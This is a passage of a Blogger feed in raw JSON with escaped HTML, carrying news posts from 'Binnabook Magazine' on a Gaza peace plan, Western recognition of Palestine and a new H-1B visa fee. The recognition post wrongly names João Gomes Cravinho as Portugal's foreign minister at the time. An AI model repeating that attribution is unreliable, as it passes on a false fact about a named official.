pre;\"\u003E\t\u003C\/span\u003EPathways to Palestinian statehood, contingent on reform and peaceful coexistence.\u003C\/p\u003E\u003Cp\u003EThe plan blends security, diplomacy, and development, offering a fresh political horizon for Israelis and Palestinians. Whether it succeeds will depend on regional cooperation and the will to embrace change.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzE6GpZAVjNDYMYQGsIibaf8JqbMeN2cEIeW2HLaQkGXT7HkqXPcSemyvdYr4nSSMDen34HytdNEm1rUJQjkvpWbakjFOZR313FMQuRuv5Hi7cf8u5NRVEeIXxlj9IK-9NQMYB1qBUlCWlU8OcfriQXslU4XpCG4A8onj0Ob2RKpVKgzlN-KOZlW_1Ras\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"480\" data-original-width=\"720\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzE6GpZAVjNDYMYQGsIibaf8JqbMeN2cEIeW2HLaQkGXT7HkqXPcSemyvdYr4nSSMDen34HytdNEm1rUJQjkvpWbakjFOZR313FMQuRuv5Hi7cf8u5NRVEeIXxlj9IK-9NQMYB1qBUlCWlU8OcfriQXslU4XpCG4A8onj0Ob2RKpVKgzlN-KOZlW_1Ras=w414-h275\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESecurity and Demilitarization\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EGaza as a Terror-Free Zone\u003C\/p\u003E\u003Cp\u003EGaza will be transformed into a deradicalized zone free of terror and offensive threats to its neighbors.\u003C\/p\u003E\u003Cp\u003E2. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemilitarization and Decommissioning\u003C\/p\u003E\u003Cp\u003EAll military infrastructure including tunnels and weapons facilities will be dismantled and permanently decommissioned under the supervision of independent monitors. A buy-back and reintegration program will be internationally funded and verified.\u003C\/p\u003E\u003Cp\u003E3. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo Role for Hamas in Governance\u003C\/p\u003E\u003Cp\u003EHamas and other factions will have no direct or indirect role in Gaza’s governance. New Gaza will commit to peaceful coexistence and economic development.\u003C\/p\u003E\u003Cp\u003E4. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERegional Guarantees\u003C\/p\u003E\u003Cp\u003ERegional partners will guarantee compliance by Hamas and other factions, ensuring Gaza poses no threat to its neighbors or its own people.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EHumanitarian Relief and Reconstruction\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E5. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EImmediate Ceasefire and Hostage Exchange\u003C\/p\u003E\u003Cp\u003EUpon mutual agreement, hostilities will cease, Israeli forces will withdraw to a designated line, and hostages will be returned within 72 hours.\u003C\/p\u003E\u003Cp\u003E6. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPrisoner and Remains Exchange\u003C\/p\u003E\u003Cp\u003EIsrael will release 250 life-sentence prisoners and 1,700 Gazans detained after October 7, 2023. For every Israeli hostage whose remains are returned, Israel will release the remains of 15 deceased Gazans.\u003C\/p\u003E\u003Cp\u003E7. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAmnesty and Safe Passage for Hamas Members\u003C\/p\u003E\u003Cp\u003EPeaceful Hamas members will be granted amnesty or safe passage to receiving countries.\u003C\/p\u003E\u003Cp\u003E8. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFull Humanitarian Aid Deployment\u003C\/p\u003E\u003Cp\u003EAid will be sent immediately, including infrastructure rehabilitation and rubble removal.\u003C\/p\u003E\u003Cp\u003E9. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENeutral Aid Distribution Mechanism\u003C\/p\u003E\u003Cp\u003EAid will be distributed through the UN, Red Crescent, and other neutral agencies. Rafah crossing will operate under the January 2025 mechanism.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Governance and Oversight\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E10. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETechnocratic Transitional Governance\u003C\/p\u003E\u003Cp\u003EGaza will be governed by a temporary apolitical Palestinian committee with international oversight from the “Board of Peace,” chaired by President Trump and including global leaders like Tony Blair.\u003C\/p\u003E\u003Cp\u003E11. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPathway to Palestinian Authority Control\u003C\/p\u003E\u003Cp\u003EThe transitional body will manage redevelopment until the Palestinian Authority completes its reform program and can securely resume control.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Economic Revival and Opportunity\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E12. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETrump Economic Development Plan\u003C\/p\u003E\u003Cp\u003EA panel of experts will design a development blueprint inspired by successful Middle Eastern cities, integrating security and governance to attract investment.\u003C\/p\u003E\u003Cp\u003E13. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESpecial Economic Zone\u003C\/p\u003E\u003Cp\u003EA designated zone with preferred tariffs and access rates will be negotiated with participating countries.\u003C\/p\u003E\u003Cp\u003E14. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFreedom of Movement and Choice\u003C\/p\u003E\u003Cp\u003ENo one will be forced to leave Gaza. Residents may freely stay, leave, or return, with encouragement to help rebuild.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Security Transition and International Support\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E15. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EInternational Stabilization Force (ISF)\u003C\/p\u003E\u003Cp\u003EThe U.S. will work with Arab and international partners to deploy an ISF that will train vetted Palestinian police and secure borders in coordination with Israel and Egypt.\u003C\/p\u003E\u003Cp\u003E16. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EIDF Withdrawal and Security Perimeter\u003C\/p\u003E\u003Cp\u003EIsrael will not occupy or annex Gaza. The IDF will progressively hand over territory to the ISF, maintaining a security perimeter until Gaza is secure.\u003C\/p\u003E\u003Cp\u003E17. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EContingency for Hamas Rejection\u003C\/p\u003E\u003Cp\u003EIf Hamas delays or rejects the plan, aid and redevelopment will proceed in terror-free areas handed over to the ISF.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Cultural Reconciliation and Political Horizon\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E18. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EInterfaith Dialogue Initiative\u003C\/p\u003E\u003Cp\u003EA process promoting tolerance and peaceful coexistence will be launched to reshape narratives and foster mutual understanding.\u003C\/p\u003E\u003Cp\u003E19. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPathway to Palestinian Statehood\u003C\/p\u003E\u003Cp\u003EAs redevelopment progresses and PA reforms are implemented, conditions may emerge for a credible path to Palestinian self-determination and statehood.\u003C\/p\u003E\u003Cp\u003E20. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EU.S.-Led Political Dialogue\u003C\/p\u003E\u003Cp\u003EThe United States will facilitate dialogue between Israel and the Palestinians to define a political horizon for peaceful and prosperous coexistence.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4349693292182136712\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/new-gaza-trumps-bold-blueprint-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4349693292182136712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4349693292182136712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/new-gaza-trumps-bold-blueprint-for.html","title":" New Gaza: Trump’s Bold Blueprint for Peace and Prosperity\""}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzE6GpZAVjNDYMYQGsIibaf8JqbMeN2cEIeW2HLaQkGXT7HkqXPcSemyvdYr4nSSMDen34HytdNEm1rUJQjkvpWbakjFOZR313FMQuRuv5Hi7cf8u5NRVEeIXxlj9IK-9NQMYB1qBUlCWlU8OcfriQXslU4XpCG4A8onj0Ob2RKpVKgzlN-KOZlW_1Ras=s72-w414-h275-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-2007250088973417788"},"published":{"$t":"2025-09-22T13:23:00.001+00:00"},"updated":{"$t":"2025-09-22T13:23:02.944+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" A Historic Shift: UK, Canada, Australia, and Portugal Recognize the State of Palestine"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;A Historic Shift: UK, Canada, Australia, and Portugal Recognize the State of Palestine\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBy\u0026nbsp; Binnabook Magazine\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPublished: September 22, 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1KN6dSfo8b1mRME5S0W6ecvzTSXXDWLmPLueqC_WSW8wnqzLGcraxlMgIRN6Fz052GQrGxMsgP7r2-jfYsiDS8p2vI6Rw27L6_td2Qah1n7osRbSFWA31CgIZ4d04ZJk8VXCkebR0U0HMfSol46LXF1YCygtI8dU-qb4XP8MR85o_7d-XLdfqX_ot3dY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"608\" data-original-width=\"1080\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1KN6dSfo8b1mRME5S0W6ecvzTSXXDWLmPLueqC_WSW8wnqzLGcraxlMgIRN6Fz052GQrGxMsgP7r2-jfYsiDS8p2vI6Rw27L6_td2Qah1n7osRbSFWA31CgIZ4d04ZJk8VXCkebR0U0HMfSol46LXF1YCygtI8dU-qb4XP8MR85o_7d-XLdfqX_ot3dY=w464-h261\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIn a landmark diplomatic move, four major Western nations United Kingdom, Canada, Australia, and Portugal formally recognized the State of Palestine on September 21, 2025. The coordinated announcement, made just days before the United Nations General Assembly convenes in New York, marks a significant pivot in global efforts to revive the long-stalled two-state solution amid the devastating Gaza conflict.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe Announcement\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBritish Prime Minister Keir Starmer led the charge, declaring that recognition was essential to \"revive hope for peace for Palestinians and Israelis.\" His statement was echoed by Canadian Prime Minister Mark Carney, Australian Prime Minister Anthony Albanese, and Portuguese Foreign Minister João Gomes Cravinho, each emphasizing their commitment to a peaceful resolution and humanitarian support.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8WFNI6aAMCtxh4JyThGPyqeLl74AYdqPePjb7_r8UsFynYocdTRnzF5QiFnz7kz8H55W60Qw3SwpMoYgyJB1jkfr0wsuTLvXReBrx0_kYEfQqE9_Bdw_xGG8NBMSZnaPqZG6aQCqlvUj2T_GL8fcBjc4kPZjmHskXiTLHHZ6hni9qBjf1mGAZsWUTEbs\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8WFNI6aAMCtxh4JyThGPyqeLl74AYdqPePjb7_r8UsFynYocdTRnzF5QiFnz7kz8H55W60Qw3SwpMoYgyJB1jkfr0wsuTLvXReBrx0_kYEfQqE9_Bdw_xGG8NBMSZnaPqZG6aQCqlvUj2T_GL8fcBjc4kPZjmHskXiTLHHZ6hni9qBjf1mGAZsWUTEbs=w353-h442\" width=\"353\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;Canadian Prime Minister Mark Carney\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNJ8QYvFDFJtfxJVYfd3ZGw1VcH3wj8Ioc_zSFG8Z9glSQ1RLlZD7oyQ4foa5S2sMYxP5KuegQyRANe0zMSdRjPSatjPRtHoCHzQXw-9Ey9muYl18xqjQ1m2sTXIR1AZU_5rD9bsGsTkals_ng3Um5rkLrqvQaCE-QEskdF8K_y8cAx_Kq2d5_R3-SGwU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3508\" data-original-width=\"2480\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNJ8QYvFDFJtfxJVYfd3ZGw1VcH3wj8Ioc_zSFG8Z9glSQ1RLlZD7oyQ4foa5S2sMYxP5KuegQyRANe0zMSdRjPSatjPRtHoCHzQXw-9Ey9muYl18xqjQ1m2sTXIR1AZU_5rD9bsGsTkals_ng3Um5rkLrqvQaCE-QEskdF8K_y8cAx_Kq2d5_R3-SGwU=w323-h456\" width=\"323\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAustralian Prime Minister Anthony Albanese\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Conditions and Commitments\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe recognition is not unconditional. All four governments underscored the need for reforms within the Palestinian Authority, including:\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemocratic elections scheduled for next year\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemilitarization of Palestinian territories\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EExclusion of Hamas from future governance\u003C\/p\u003E\u003Cp\u003EThese stipulations aim to empower moderate voices and ensure that recognition does not legitimize terrorism.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Reactions from Israel and the U.S.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIsraeli Prime Minister Benjamin Netanyahu condemned the move, calling it a “reward for Hamas’s monstrous terrorism,” referencing the October 7, 2023, attack that claimed hundreds of Israeli lives. U.S. President Donald Trump echoed this sentiment, warning that recognition undermines Israel’s security and emboldens extremist factions.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Palestinian Response\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPalestinian officials hailed the recognition as a “historic step” toward self-determination. Celebrations erupted in Ramallah and Gaza, with many viewing the move as long-overdue justice and a potential turning point in the decades-long struggle for statehood.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EGlobal Implications\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EWith over 140 countries already recognizing Palestine, the addition of these four influential Western powers three of which are traditional Israeli allies signals a growing international shift. France is expected to follow suit, and Saudi Arabia has publicly welcomed the decision, urging more nations to join the cause.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;What’s Next?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe recognition sets the stage for renewed diplomatic pressure on Israel and a reinvigorated push for peace. However, with ongoing military operations in Gaza and deep political divisions, the path to a viable two-state solution remains fraught with challenges.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/2007250088973417788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/a-historic-shift-uk-canada-australia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/2007250088973417788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/2007250088973417788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/a-historic-shift-uk-canada-australia.html","title":" A Historic Shift: UK, Canada, Australia, and Portugal Recognize the State of Palestine"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1KN6dSfo8b1mRME5S0W6ecvzTSXXDWLmPLueqC_WSW8wnqzLGcraxlMgIRN6Fz052GQrGxMsgP7r2-jfYsiDS8p2vI6Rw27L6_td2Qah1n7osRbSFWA31CgIZ4d04ZJk8VXCkebR0U0HMfSol46LXF1YCygtI8dU-qb4XP8MR85o_7d-XLdfqX_ot3dY=s72-w464-h261-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1572976920875828917"},"published":{"$t":"2025-09-20T13:15:00.008+00:00"},"updated":{"$t":"2025-09-20T13:15:55.609+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"History and Inventions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Trump’s $100K H-1B Visa Fee and $1M Gold Card: A Global Reset on Skilled Migration"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2\u003E\u003Cstrong\u003E\u003Cu\u003ETrump’s $100K H-1B Visa Fee and $1M Gold Card: A Global Reset on Skilled Migration\u003C\/u\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cu\u003EBy Binnabook MAGAZINE Contributor\u003C\/u\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EIn a dramatic overhaul of U.S. immigration policy, President Donald Trump has signed an executive order imposing a $100,000 annual fee on H-1B visa applications up from the previous $1,000. The move is part of a broader clampdown on legal immigration, aimed at prioritizing American workers and reshaping the skilled labor landscape.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0AKLdCPNV0YnBAz0XkWywefbCwiFXdJcO2Mcv5kJTDxwq8Nw1zb7Wztw-JH7d4cD3VT7HHVmNUn8rYlbtLDr71Kh1vsbP5KIGz2A8TGQvcORkJTR6viqhjph4maSFVi0ymrQL4IC4FWh6RmToFh-yoO_4wKXQamqd9_MyjSuoWD2PkimKfuMLNHoGHzE\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"307\" data-original-width=\"545\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0AKLdCPNV0YnBAz0XkWywefbCwiFXdJcO2Mcv5kJTDxwq8Nw1zb7Wztw-JH7d4cD3VT7HHVmNUn8rYlbtLDr71Kh1vsbP5KIGz2A8TGQvcORkJTR6viqhjph4maSFVi0ymrQL4IC4FWh6RmToFh-yoO_4wKXQamqd9_MyjSuoWD2PkimKfuMLNHoGHzE\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EH-1B visa applications\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAlongside this, the administration has introduced a new “Trump Gold Card” visa, offering a fast-track to U.S. residency for wealthy foreigners willing to pay $1 million. A higher-tier “Platinum Card” priced at $5 million would allow holders to spend up to 270 days in the U.S. without paying taxes on foreign income.\u003C\/p\u003E\u003Ch3\u003E\u003Cu\u003E\u0026nbsp;Global Implications: India, Ghana, and the U.S.\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSUVnNIL_ogWMSI2DxJwdKjY2vXiOwC7tr2wRpPrip56-FaPWDj92487kudVnM5ski5fQMZxqqQReo033zd9KVvXf-4_tNUOQJdlzb9zxBdkL-gnv5qTuW8P2-dtHj9iVyypabNjw94LJOq7lnBFevWupp70LIZFIqphCgzGZbQl4XHhh7oVU0r9pcdvQ\/s360\/G1QudHabQAEwBOS.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"288\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSUVnNIL_ogWMSI2DxJwdKjY2vXiOwC7tr2wRpPrip56-FaPWDj92487kudVnM5ski5fQMZxqqQReo033zd9KVvXf-4_tNUOQJdlzb9zxBdkL-gnv5qTuW8P2-dtHj9iVyypabNjw94LJOq7lnBFevWupp70LIZFIqphCgzGZbQl4XHhh7oVU0r9pcdvQ\/s320\/G1QudHabQAEwBOS.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPresident Donald Trump\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cstrong\u003EIndia\u003C\/strong\u003E, which accounts for over 70% of H-1B recipients, faces a seismic shift. The fee hike could severely impact Indian tech firms and professionals, many of whom rely on the program to work for U.S. giants like Amazon, Microsoft, and Google\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ECritics warn this could disrupt India’s IT export economy and force companies to rethink global staffing models.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cu\u003EGhana and other African nations\u003C\/u\u003E\u003C\/strong\u003E may find opportunity in the disruption. As U.S. immigration tightens, skilled African professionals could redirect their ambitions toward Europe, Canada, or intra-African ventures. This could accelerate regional development and brain retention especially if local firms like Binna Group Limited continue to expand and attract diaspora talent.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EThe United States\u003C\/strong\u003E risks losing its edge in innovation. While the administration claims the fee will ensure only “extraordinary” workers are hired, critics argue it will price out startups and small businesses, reduce diversity in tech, and push companies to offshore operations.\u003C\/p\u003E\u003Ch3\u003E\u003Cu\u003EWealth Over Merit?\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003EThe “Gold Card” visa introduces a pay-to-play model, raising ethical questions about access and equity. While the administration touts it as a revenue generator, legal experts warn it may face constitutional challenges for bypassing Congress\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cu\u003E\u0026nbsp;What’s Next?\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003EThe executive order takes effect September 21, 2025, and applies to new H-1B applications. Companies must now decide whether foreign talent is worth a six-figure annual fee or whether to hire locally, relocate operations, or exit the U.S. market altogether\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: 